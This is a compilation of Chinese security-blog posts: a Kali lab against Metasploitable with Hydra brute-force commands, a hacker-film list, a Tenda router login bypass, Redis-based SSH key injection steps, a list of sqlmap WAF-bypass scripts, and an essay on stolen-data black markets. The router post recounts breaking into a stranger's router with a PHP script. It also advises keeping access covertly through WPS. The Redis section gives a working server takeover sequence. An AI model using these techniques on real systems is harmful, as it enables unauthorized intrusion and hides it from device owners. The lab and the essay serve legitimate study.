Kali渗透测试演练Metasploitable靶机(附详细word文档+乌云_vmware_201606) Linux

Kali渗透测试演练Metasploitable靶机

准备工作:



l VM虚拟机(http://www.vmware.com/cn.html)

l Kali(https://www.offensive-security.com/kali-linux-vmware-virtualbox-image-download/)

l Metasploitable靶机(https://sourceforge.net/projects/metasploitable/)

l 要求Kali和靶机在同一个Lan段

在开始工作前都确认一一下是否在同一个Lan段,分别登录Kali和靶机使用ifconfig 命令查看

注意:Metasploitable的默认账号、密码是:msfadmin:msfadmin,Kali的默认是root:toor

命令:隐蔽扫描:nmap -sS 192.168.209.138

端口爆破:FTP、SSH等

工具:Hydra

备用字典:

l 爆破FTP

hydra -L /root/Desktop/user.txt -P /root/Desktop/pass.txt ftp://192.168.209.138

l 爆破ssh

hydra -L /root/Desktop/user.txt -P /root/Desktop/pass.txt 192.168.209.138 ssh

通过23端口telnet登录进系统

图片过多,我就不一一上传了,都在文档里面,主要包括以下的测试列表,初学者可以测试体验:

- 端口爆破:FTP、SSH等

- 利用metasploit进行端口渗透等

- 8180——-Apache Tomcat弱口令等

骚年们,看看2016年的这几部黑客题材相关的电影 影音分享

一、 Zero Days零日

导演: 亚历克斯·吉布尼

编剧: 亚历克斯·吉布尼

主演: 乔安妮·塔克 / 马哈茂德·艾哈迈迪内贾德 /乔治·W· 布什 / 希拉里·罗德姆·克林顿 / 阿利森·科恩 / 更多...

类型: 纪录片

官方网站: www.zerodaysfilm.com

制片国家/地区: 美国

语言: 英语 / 波斯语 / 德语 / 法语

上映日期: 2016-02-17(柏林电影节) / 2016-06-13(悉尼电影节) / 2016-07-08(美国)

片长: 116分钟

又名: 零日网路战(台)

零日的剧情简介 · · · · · ·

一个全新型态的网路超级病毒,突然遍布全世界的电脑,一开始无伤大雅不受重视,直到随着时间累积,许多基础建设的系统都一一被攻击掌控,比过往任何一种病毒复杂几十倍,甚至可能全面瘫痪人们的生活。随着深入调查,揭露这个超级病毒Stuxnet,背后竟是美国与伊朗战争行动的阴谋,伊朗核武危机无法以政治手段解决,美国便对伊朗的网路展开攻击。无法回头的网路攻击逐渐失控,人们生活中各式控制系统都备受威胁,包括发电、交通、通讯、ATM、医院都将不堪一击,网路安全问题全球都可能遭到入侵,下一次的世界大战危机似乎也一触即发。

二、 Mr.Robot 黑客军团

英文全名Mr.Robot,第2季(2016)USA.

本季看点:《黑客军团》Cristofer将继续饰演邪恶集团的头目Phillip Price,而Corneliussen也将重回机智而富有野心的Joanna Wellick一角。Joey Bada$$将饰演Leon,Elliot的邻居也是他新交到的朋友,他经常找Elliot夸夸其谈,给他提建议并且与他讨论生命的哲学意义。Conroy饰演Derek,进入Joanna生活中的年轻有魅力的男人,他们之间亲密的举止让Derek死心塌地的爱上了这个丹麦美女。

类型:惊悚/罪案播出:USA Network

地区:美国主演: 拉米·马雷克

语言:英语首播日期:2016-07-14

英文:Mr. Robot Season 2

别名:骇客军团第2季

三、Snowden 斯诺登

导演: 奥利佛·斯通

编剧: 基兰·菲茨杰拉德 / 奥利佛·斯通 / 卢克·哈丁 / 安纳托利·库齐利纳

主演: 约瑟夫·高登-莱维特 / 谢琳·伍德蕾 / 梅丽莎·里奥 / 扎克瑞·昆图 / 汤姆·威尔金森 / 更多...

类型: 剧情 / 惊悚 / 传记

官方网站: snowdenfilm.com

制片国家/地区: 美国 / 德国

语言: 英语

上映日期: 2016-09-09(多伦多电影节) / 2016-09-16(美国)

片长: 134分钟

又名: 斯诺登风暴(港) / 神鬼骇客:史诺登(台) / 斯诺登档案 / The Snowden Files / Sacha

斯诺登的剧情简介 · · · · · ·

奥利佛·斯通(Oliver Stone)最近正在为他的下一部电影物色演员,这一次他把目光瞄向了因揭露美国监听世界丑闻而名声大噪的爱德华·斯诺登(Edward Snowden)。有消息称,约瑟夫·高登·拉维特(Joseph Gordon-Levitt)目前是这位大导演最中意的“斯诺登”扮演人选,不过此事还未板上钉钉。

这部斯诺登题材的电影主要基于两本书,一本是英国《卫报》(Guardian)记者卢克·哈丁(Luke Harding)今年初刚刚出版的的《斯诺登档案:世界头号通缉犯的内幕故事》(The Snowden Files: The Inside Story of the World’s Most Wanted Man),该书全面记录了爱德华·斯诺登是如何因为其自由主义价值观与美国政府的监听计划发生冲突,而从一名忠诚的共和党人成为美国政府口中的“叛国者”的。

第二本书则是斯诺登在俄罗斯的律师Anatoly Kucherena所写的《章鱼的时间》(Time Of The Octopus),这本书对斯诺登如何躲藏到俄罗斯、以及申请政治庇护的过程有着详细的叙述。

四、 I.T. 绝对控制

导演: 约翰·摩尔

编剧: 丹尼尔·凯 / 小威廉·威谢尔

主演: 皮尔斯·布鲁斯南 / 詹姆斯·弗兰切威勒 / 安娜·弗莱尔 / 斯戴芬妮·斯考特 / 迈克尔·恩奎斯特/ 更多...

类型: 剧情 / 科幻 / 悬疑 / 犯罪

制片国家/地区: 美国 / 爱尔兰 / 法国

语言: 英语

上映日期: 2016-12-24(中国大陆) / 2016-09(美国)

片长: 95分钟

绝对控制的剧情简介 · · · · · ·

Mike Regan(皮尔斯·布鲁斯南 饰)拥有他想要的一切:美满的家庭,一栋顶级的全智能别墅,而他的公司则将彻底改变航空业。直到他信赖的ITguy因为Regan一家的冷落而失去理智,开始跟踪他的女儿,监视他的生活….往日依赖的全智能家居和汽车系统如今成为最大的安全隐患。随着隐私的全面暴露,Regan一家陷入前所未有的恐慌,一场个人隐私和现代科技的博弈就此展开……

五、 I’m here 我在

12月25日,由安在新媒体出品,中国首部黑客爱情微电影《我在(I’mhere)》在上海正式首映,作为第一部讲述黑客故事的微电影,《我在(I’m here)》的主创邀请了知名黑客、360独角兽团队负责人杨卿,以及无声信息(PKAV)美女PR sasa分别担任电影的男女主角。

今天是2016年最后一天了,你得黑客梦实现没有?没有实现的赶快看看电影过过瘾,明天就是2017年了,接着吹牛逼,接着努力吧!

下载观看:

https://pan.baidu.com/s/1mik9h24 https://pan.baidu.com/s/1nvyep0P

https://pan.baidu.com/s/1slpQwNF https://pan.baidu.com/s/1kUEiWj9

https://pan.baidu.com/s/1hrZnJU0 https://pan.baidu.com/s/1mhKm4ek 密码:4aek

实测绕过腾达某型号路由器后台登陆认证,获得管理权限 技术文章



刚好今天住的地方网络出了问题,就打开手机随便搜索了一下附近的wifi,发现有个可以用钥匙链接,毫不犹豫地连接上去,故事就此展开了:

习惯性地在连接上陌生wifi后进一下后台,用浏览器打开网关,来到这个页面:http://192.168.0.1/login.asp

一看,感觉好眼熟啊,这个和之前在乌云看到的那个腾达漏洞很相似啊,为了验证一下,F12后切换到Network选项卡下面,重新请求一遍,发现从首页index.asp 301 跳转到 login.asp ,而且没有cookies,那么是否是真的是那个漏洞呢?利用php的curl写了个简单的脚本:

<?php

echo "找到路由的备份文件就好了,密码就在里面。腾达的备份文件是RouterCfm.cfg。在工具的地址栏输入:http://192.168.0.1/cgi-bin/DownloadCfg/RouterCfm.cfg,然后点获取当前地址源码。http_passwd就是登陆密码".'<br>';

$headers = array(

// 'GET /index.asp HTTP/1.1',

'Host: 192.168.0.1',

'Cookie: admin:language=cn;',

);

$url='http://192.168.0.1/index.asp';

$ch = curl_init($url);

curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);

curl_setopt($ch, CURLOPT_HEADER, true);

curl_setopt($ch, CURLOPT_CONNECTTIMEOUT, 120);

curl_setopt($ch, CURLOPT_HTTPHEADER, $headers);

$result = curl_exec($ch);

curl_close($ch);

echo $result;

?>

运行后的结果如下:





开始很纳闷,为啥没有宽带账号/密码,初步判断是静态IP或者是动态获取IP,从图中可以看到wifi密码是八个8--88888888 ,把配置文件下载下来后就可以看到后台的登陆密码了:

http_passwd=后面的就是路由器后台登陆密码,当然,你也可以不下载配置文件,直接在后台修改登录密码,但是这样容易被路由器的所有者发现,不建议这样做,进入路由后,如果有wps功能,请帮他打开,哈哈,这样即使他改了密码,你通过wps还是很可以轻松的拿到密码---拿下路由器。更多的关于拿下路由器后的各种姿势,请看这篇文章:破解了你的路由密码后,我还可以这样做,绝对不是蹭你网这么简单

这个漏洞在13年的时候就出来了,而且还有很多成品工具可以一键破解,可是这些厂家和我们的人民 没有多少安全意识,特别是在公共场合的wifi,朋友们在使用的时候,一定要注意,别在这些场所进行资金操作,或者是与个人隐私相关的操作,因为,谁也不知道咋某个角落是否有一个骇客正在监听或者嗅探 or 钓鱼呢? OK ,

通过redis入侵服务器的步骤 渗透测试

通过redis入侵服务器的原理是:利用了redis默认配置,许多用户没有设置访问的key。然后通过向redis把自己的公钥写入到redis,然后利更改redis的数据库文件配置,把数据写入到认证文件。形成免密码登陆。

一,生成本地ssh公钥

|

|

ssh-keygen

|

二,先连接redis看看

|

|

telnet 192.168.15.10 6379

redis-cli -h 192.168.15.10

|

三, 清一下redis数据库

|

|

redis-cli -h 192.168.15.10 flushall

|

四, 向redis写自己的公钥

|

|

catkey.txt |redis-cli -h 192.168.15.10 -xsetredis

|

五, 利用redis写入到文件中

|

|

#连接redis

#redis-cli -h 192.168.15.10

#查看keys

192.168.15.10>keys *

#写入配置库的路径及存放位置

192.168.15.10>CONFIG SETdir/root/.ssh/

#写入配置库名称及存放的名字

192.168.15.10>CONFIG SET dbfilename"authorized_keys"

#写入

192.168.15.10>save

#退出

192.168.15.10>exit

|

六, 远程连接

注意,这个是使用的默认的。也就是说别人是用的root来启动的redis 并且没有更改sshd配置文件的位置,以及redis可以默认的可以随意访问性的。当然有许多可以猜。

这个是最近redis爆出来的。

SQLMAP tamper WAF 绕过脚本列表注释 网络安全

sqlmap的tamper目录下有41个用于绕过waf的脚本,网上有文章简要介绍过使用方法,但是只是简单说了其中少数几个的作用。本人通过这41个脚本的文档注释,将它们每一个的作用简单标记了一下,还是像之前一样,先 google translate 再人工润色。其实,文档注释里面都有例子,看一眼就大概知道效果了,比看文字描述速度还快,只不过要用的时候现场翻看还是太麻烦了。我这个列表可以给大家提供参考,来更迅速的定位自己需要的脚本。

本人英文阅读能力有限,有个别词句(其实就2处)实在拿捏不准该如何翻译,就把英文照搬过来了。另外,虽然下了不少功夫翻译和校对,但自认为错误在所难免,大家有发现我翻译错误的,请指出来,谢谢大家。

01. apostrophemask.py 用UTF-8全角字符替换单引号字符

02. apostrophenullencode.py 用非法双字节unicode字符替换单引号字符

03. appendnullbyte.py 在payload末尾添加空字符编码

04. base64encode.py 对给定的payload全部字符使用Base64编码

05. between.py 分别用“NOT BETWEEN 0 AND #”替换大于号“>”,“BETWEEN # AND #”替换等于号“=”

06. bluecoat.py 在SQL语句之后用有效的随机空白符替换空格符,随后用“LIKE”替换等于号“=”

07. chardoubleencode.py 对给定的payload全部字符使用双重URL编码(不处理已经编码的字符)

08. charencode.py 对给定的payload全部字符使用URL编码(不处理已经编码的字符)

09. charunicodeencode.py 对给定的payload的非编码字符使用Unicode URL编码(不处理已经编码的字符)

10. concat2concatws.py 用“CONCAT_WS(MID(CHAR(0), 0, 0), A, B)”替换像“CONCAT(A, B)”的实例

11. equaltolike.py 用“LIKE”运算符替换全部等于号“=”

12. greatest.py 用“GREATEST”函数替换大于号“>”

13. halfversionedmorekeywords.py 在每个关键字之前添加MySQL注释

14. ifnull2ifisnull.py 用“IF(ISNULL(A), B, A)”替换像“IFNULL(A, B)”的实例

15. lowercase.py 用小写值替换每个关键字字符

16. modsecurityversioned.py 用注释包围完整的查询

17. modsecurityzeroversioned.py 用当中带有数字零的注释包围完整的查询

18. multiplespaces.py 在SQL关键字周围添加多个空格

19. nonrecursivereplacement.py 用representations替换预定义SQL关键字,适用于过滤器

20. overlongutf8.py 转换给定的payload当中的所有字符

21. percentage.py 在每个字符之前添加一个百分号

22. randomcase.py 随机转换每个关键字字符的大小写

23. randomcomments.py 向SQL关键字中插入随机注释

24. securesphere.py 添加经过特殊构造的字符串

25. sp_password.py 向payload末尾添加“sp_password” for automatic obfuscation from DBMS logs

26. space2comment.py 用“/**/”替换空格符

27. space2dash.py 用破折号注释符“--”其次是一个随机字符串和一个换行符替换空格符

28. space2hash.py 用磅注释符“#”其次是一个随机字符串和一个换行符替换空格符

29. space2morehash.py 用磅注释符“#”其次是一个随机字符串和一个换行符替换空格符

30. space2mssqlblank.py 用一组有效的备选字符集当中的随机空白符替换空格符

31. space2mssqlhash.py 用磅注释符“#”其次是一个换行符替换空格符

32. space2mysqlblank.py 用一组有效的备选字符集当中的随机空白符替换空格符

33. space2mysqldash.py 用破折号注释符“--”其次是一个换行符替换空格符

34. space2plus.py 用加号“+”替换空格符

35. space2randomblank.py 用一组有效的备选字符集当中的随机空白符替换空格符

36. unionalltounion.py 用“UNION SELECT”替换“UNION ALL SELECT”

37. unmagicquotes.py 用一个多字节组合%bf%27和末尾通用注释一起替换空格符

38. varnish.py 添加一个HTTP头“X-originating-IP”来绕过WAF

39. versionedkeywords.py 用MySQL注释包围每个非函数关键字

40. versionedmorekeywords.py 用MySQL注释包围每个关键字

41. xforwardedfor.py 添加一个伪造的HTTP头“X-Forwarded-For”来绕过WAF

互联网黑市分析:社工库的传说 业界新闻

任何一个行业都是一个江湖,有江湖就有故事,追名逐利的人喜欢被写入故事,踏实做事的人却希望被隐匿。久而久之,江湖上的故事越来越虚名浮利,听故事的人也越来越坐井观天。岂不见无数江湖武侠小说,开篇的人物总是让我们误以为是江湖大侠,看着看着才发现一山更比一山高,到最后才发现开篇人物简直是不入流的小啰啰。而真正的高人,反而隐匿成传说。

互联网行业也是如此,大家喜欢创造故事,故事也越来越千篇一律的浮躁:什么产品上线7天就几百万用户、什么开发阶段就上亿投资、什么90后霸道总裁颠覆行业、什么大咖的内部分享、从xx看xx的四大趋势、从xx看xx的十大价值、xx的专注力、xx的微创新、xx的平台化、xx的独家专访首次讲述xx辛酸、xx概念的深度解析加独特见解,等等。翻来覆去,好像也就是那么多东西了。

就好像有些江湖人士,是需要靠卖艺为生,请个会吆喝的帮忙吆喝吆喝,弄个猴子上蹿下跳一下,响啰使劲的敲几下,骗骗几个外行人,撒点碎银子,仅此而已。接下来大家再接着吹嘘一番,比比谁拿的碎银子多点,动口不动手。长期以往,有些人招摇撞骗,也竟然成为了一代口碑中的大侠。久而久之,如今很多江湖人士只是卖艺拿贵客的碎银子为生,如何卖艺卖的更好是大家追求的目标。那些内功心法,武功秘籍,也都成为了历史,那些大侠们,也成为了传说。

难道江湖不再是那个江湖了么?其实不然,浮躁沉沦的只是江湖白道,只是这些大内侍卫,镖局镖师,衙门捕头而已。而江湖黑道中,黑客技术、海盗精神,继续被追捧,虚浮的商业模式永远不如深度技术被重视,“铁甲依旧在”的情怀还在回荡,而地下产业链相关的进步也在不断的深入,并且潜伏起来暗自发展,为了更大的目标和黑暗梦想。

什么是社工库

社工库是社会工程学数据库的简称(Social Engineering Data)。

提到社工库就必须先介绍一下社会工程学(Social Engineering),这个名词最早是在2002年由传奇黑客米特尼克(Kevin David Mitnick)在提出,但其初始目的是让全球的网民们能够懂得网络安全,提高警惕,防止没必要的个人损失。由于米特尼克在黑客界的传奇地位,很快社会工程学就开始被深入研究并且发扬光大。

社会工程学,准确来说是一门艺术和窍门的集合。它利用人性的弱点、心理的缺陷,以顺从意愿、满足欲望的方式,让人们上当,或以此为入口进行攻击。社会工程学的窍门也蕴涵了各式各样的灵活的构思与变化因素,利用人的弱点如人的本能反应、好奇心、信任、贪便宜等弱点进行攻击。它集合了心理学、社会心理学、组织行为学等一系列的学科,由于其非法性和在很多国家地区都被严厉的打击,社会工程学也变成了一个见不得光的学派。

但是在黑客群体中,社会工程学就是他们的第一方法论和必修课。离开了社会工程学,黑客们运用的网络技术几乎都没有用武之地。如果我们用黑客最喜欢的海盗来比喻,各种网络技术可以比作航海、游泳、剑术、而社会工程学即是海盗们的行为准则和创新指引。

那么什么是社会工程学数据库(社工库)呢?即黑客在运用社会工程学进行攻击的时候,积累的各方面数据的结构化数据库。简单的说,社工库是黑客用来记录攻击手段和方法的数据库,这个数据库里面有大量的信息,甚至可以找到每个人各种行为记录(每个人在每个网站上的账号、密码、分享的照片、信用卡记录、订的机票记录、通话记录、短信内容、各种社交软件的聊天等等包罗万象),比如之前有很火爆的查询开房记录的数据库,就是一个典型的极简单的社工库的例子。

那么社工库又是如何产生的,在国内的互联网地下产业链中,又是什么模式的存在,发展又是什么情况呢,我们接着分析。

社工库的发展:数据盗窃

既然是传说,背后就有很多故事,说到社工库的产生和发展,我们就得先从互联网的数据窃取与交易开始说起。

互联网用户数据泄露一直是行业关注的焦点,从最近的京东用户密码泄露事件,到之前的CSDN的数据库完全爆出,再到如家酒店的用户数据泄露,网站和黑客在用户数据上一直在进行着旷日持久的攻防战。但是爆出来的数据泄露,仅仅是冰山一角,甚至也不到。而且这些信息其实对于黑客来说,根本没有什么价值。而对于用户来说的危害,也没有想象的那么大,因为大多数时候这些数据在黑市中几乎都已经是半公开的性质了。

而数据窃取与交易这个细分领域也几乎是地下产业链隐藏的最深的一部分,很多在互联网地下产业链中沉寂了多年的大佬都并不了解此道的相关信息。绝大多数被盗窃后的网站数据,并不会公开与众,只是交易后进入到地下产业链的其他环节而已。所以目前到底有多少网站的数据已经被窃取我们没法客观的进行数据分析。但在互联网黑市中,大家说起来类似的问题,常用的一个词是“十墓九空”,也许这个说法有点夸张,但是也可以参考。





我们从2009年以来,通过黑市的舆情监控和专业网络调查,对互联网每年的流量排名前100的网站(刨去没有用户账号机制的)进行调查,结果如下:

数据窃取产业虽然隐藏的非常深,但是发展历史永久,地下产业链也随之成熟,对于如何把数据变成货币,已经有了非常完整的程序的分工协作渠道。而其模式相对简单,一般只包括:脱库、洗库、撞库这几个阶段。

在地下产业术语里面,“脱库”是指入侵有价值的网络站点,把数据库全部盗走的行为,因为谐音,也经常被戏称作“脱裤”。在取得大量的用户数据之后,黑客会通过一系列的技术手段清洗数据,并在黑市上将有价值的用户数据变现交易,这通常也被称作“洗库”。最后黑客将得到的数据在其它网站上进行尝试登陆,叫做“撞库”,因为很多用户喜欢使用统一的用户名密码,“撞库”也可以是黑客收获颇丰。

在早期的数据窃取过程中,这几个阶段几乎都是由同一个团队、甚至单个人来完成的。发展到今天,已经完全细化成产业链,很少有人从脱库、洗库一起做了,而变成:定制化模式,或交易化模式。

定制化模式:就是现有下游客户指定的某一家网站,然后聘请黑客去脱库,脱库后获得佣金的模式,在定制化模式中,有很强的黑产规矩即数据属于下游客户,而黑客不可以再次出售,或者在一定的窗口期内不能再次出售。

交易化模式:黑客去某一家网站脱库,脱库后直接在黑市上寻找下家,在这种模式下一般可以反复出售,但是由于风险较大,而且数据真实度和新鲜度不一定能得到保证,又充满了骗局,越来越没落了。

而下游客户定制某特定一家网站的脱库,是怎么盈利呢?

大多数时候,都是竞争对手或者上下游企业采购,而且大多数都是主流互联网产业链中的客户,甚至是传统企业客户。其实这个模式很简单,想一想在生意场上,这家网站的数据库对谁谁有利,谁就可能是潜在的定制客户,只不过由于很多主流互联网企业或者传统行业很少了解这个地下产业,所以就会有一些中间人,来做中介促成相关的生意,而这些中间一般情况就是黑市里面的买家或者定制客户了。

我们用实际的例子说明:M哥在黑客圈小有名气,技术过硬。某互联网医疗产品最近要拿投资,深度用户不够啊,通过中间人,辗转的找到了M哥。M哥奋战了几天,直接脱裤了几家三甲医院的网络挂号系统,历史数据应有尽有,结构化分类一应俱全。M哥到手200w,中间人到手300w,而这家互联网医疗产品由于用户的激增和数据的全面性,以及对应新产品的虚假运营,多拿来1000w的投资,绝对双赢。

社工库的发展:洗库撞库

如之前分析,不管数据如何贩卖交易,卖给谁,怎么卖,最后黑客手里面还会有一份数据,由于黑市一般都采取定制化交易,黑客们不能再次出售了,所以一般情况下黑客们会用这份数据进行洗库撞库再洗库操作。

洗库主要是清洗这些数据中可以直接变现的部分,但是这样可以直接洗库的就能洗出价值的数据,其实并不多。一般都是有预存款或者虚拟物品交易的数据库才能洗出来价值,例如:游戏账号、电商账号等等。

更多的时候,黑客将得到的数据在其它网站上进行尝试登陆,叫做“撞库”,因为很多用户喜欢使用统一的用户名密码,“撞库”其实可以收获颇丰。而撞库和洗库的过程是配合的,黑客使用自己开发的工具、直接数据库匹配登录技术以及配合黑色产业链中的打码机制(之前TOMsInsight报告中有介绍)可以对很多网站进行批量撞库,一旦成功,可以进行再次洗库。

这就好比黑客们拿到了一份没什么价值的网站的全部用户名和密码,没关系,可以用这份用户名密码来尝试着登录有价值的网站嘛,如果能登录,不就可以洗出来价值了么,我们还是继续看M哥的例子。

M哥卖掉了几家三甲医院患者的挂号数据,虽然到手200w,但是也不满足。想想这几百万条数据,应该还会有别的价值吧。但是M哥又是一个传统的讲道义的黑客,不会再次出售给别的买家。只能从这些数据本身来找到价值了。

M哥尝试用这些数据登陆QQ、京东、支付宝、淘宝、各类网游,从而洗掉里面的资产,但是由于各种网络的安全策略的保护,M哥虽然有收益,但是却不多,甚至都不够自己的洗库撞库的网络成本,于是M哥继续沉寂下来,这一沉寂,开辟了一个传说。

社工库的发展:构建传说

在很多时候,社工库都是一个传说,就像海盗里面流传的那笔谁也不知道的宝藏,只有那块已经不知道转了多少手的脏兮兮的残缺的藏宝图才预示着它的存在。但是社工库却又很客观的放在那里,一直存在,一直沉寂。

除了贩卖数据本身得到金钱上的利益之外,黑客还会把得到的数据进行整理,制作成社工库。社工库是一个积累的过程,也需要大量的人力物力的去建设,同时还是一个漫长的过程。开始的时候就像M哥一样,单兵作战的去积累,今天是三甲医院的数据库,明天是旅游网站的数据库,后天的演唱会订票网站的数据库,这些数据库积累越来越多。

M哥后来遇到了V哥,V哥是同行,手里面也有很多数据库,可以和M哥互补,两人一拍即合,把双方的数据库融合起来,内容变得更丰富。而且两个人不断的进行分析维护,排除噪点数据和没有价值的数据,相互关联,刻意的去丰富一些必需的数据字段:比如QQ号和密码、比如手机号、比如身份证号。再刻意的去交换购买补充一些极其有价值的,比如征信报告。

社工库的内容越来越丰富,而M哥和V哥两个人力量还是小,两人刻意的去联合同行,组成利益联盟,把手里面的数据都放到一个社工库,组织力量去维护去分析。

这是一个放大的效应,由于社工库的日益庞大,信息的日益完善,再加上时间的沉淀,很多数据都可以慢慢地浮出水面,可以获得相当多的信息。目前有一些公开的社工库,信息全面性和对于用户隐私的了解以及让人震惊,但是这才是仅仅公开的社工库,对于黑客们来说其实已经是没有价值的信息。真正地下的社工库的数据信息丰富程度要远远更大,也绝对隐匿。

利用社工库,几乎可以暴漏出一个网络用户的全部网络行为、大量的用户隐私,和一些牵扯到个人身份财产的相关的数据信息。

首先让洗库变得更加容易:由于数据量很大信息很全,很多的账号的的虚拟财产的转移就不像之前那么困难,了解到信息之多甚至都可以伪装成这个用户去进行操作了。

其次让各种诈骗变得简单:之前大多数诈骗都是光撒网模式,而社工库的完善后,可以非常有针对性对一些特定的用户进行诈骗。利用数据技术,甚至通过木马分析一些用户QQ聊天的内容,寻找有价值的目标,和相对更信任的关系网络。这种模式风险会更小,而且由于诈骗目标相对较大,收益更大。在这种模式下,完成技术分析工作的一般是黑客,但是最后完成诈骗的却一般不是,黑客把按照客户要求去分析,最后把可以完成某种特定诈骗的目标连通相关信息出售(黑市称脚本)。

最后社工库也成为地下产业链的基础服务商:全面的社工库基础数据,也是精准的流量获取来源,成为流量获取分发的地下产业链的基础服务和大数据服务商。一些特有的黑色产业目前非常依赖社工库,例如精准定位的赌博平台、一些p2p金融类型的诈骗、或者是一些商业骗术。

社工库还可以进行网络的定向攻击,有时候一些不懂行的人进入互联网,糊里糊涂的就被骗的搞的一塌糊涂,互联网并不简单,简单的是那些幼稚的主流科技媒体,真正的中国互联网行业水很深,深到还没有外企可以成功的地步。

而社工库也在不断的扩大,丰富,并且继续沉寂。

社工库的发展:未来趋势

从2013年以后,国内互联网黑市上的数据交易产生了严重的分层:一些大的数据盗窃团伙早已经完成早期的数据积累构建非常完善的社工库,对于一般的数据定制需求都不会再接,会专注于更深度变现更强的金融诈骗;而一些小的数据盗窃团伙还在不断的相互交易、交换数据、而且相对高调的浮出水面,其实危害反而没有那么大。

